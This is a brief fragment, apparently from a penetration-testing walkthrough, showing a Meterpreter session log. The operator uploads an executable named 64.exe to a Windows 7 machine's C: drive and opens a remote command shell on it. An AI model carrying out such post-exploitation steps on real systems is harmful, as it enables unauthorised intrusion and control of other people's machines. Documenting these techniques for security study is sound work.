 meterpreter > upload /home/64.exe c:\
[*] uploading  : /home/64.exe -> c:\
[*] uploaded   : /home/64.exe -> c:\\64.exe
meterpreter > shell
Process 2944 created.
Channel 6 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.